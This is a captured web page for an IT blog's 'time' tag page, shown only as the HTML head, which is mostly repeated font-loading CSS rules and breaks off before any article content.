

--- FILE ---
content_type: text/html
request_url: https://thepracticalit.com/tag/time/
body_size: 26830
content:
<!DOCTYPE html><html> <head><!-- google tag manager --><!-- favicon --><link rel="shortcut icon" href="/images/favicons.png"><!-- theme meta --><meta name="theme-name" content="Practical Information Technology"><meta name="msapplication-TileColor" content="#000000"><meta name="theme-color" media="(prefers-color-scheme: light)" content="#fff"><meta name="theme-color" media="(prefers-color-scheme: dark)" content="#000"><meta name="generator" content="Astro v5.14.8"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><link rel="sitemap" href="/sitemap-index.xml"><!-- google font css --><style>@font-face {unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)} @font-face {unicode-range: U+1F00-1FFF;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)} @font-face {unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)} @font-face {unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)} @font-face {unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)} @font-face {unicode-range: U+1F00-1FFF;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)} @font-face {unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)} @font-face {unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)} @font-face {unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)} @font-face {unicode-range: U+1F00-1FFF;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)} @font-face {unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)} @font-face {unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)} @font-face {unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)} @font-face {unicode-range: U+1F00-1FFF;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)} @font-face {unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)} @font-face {unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, 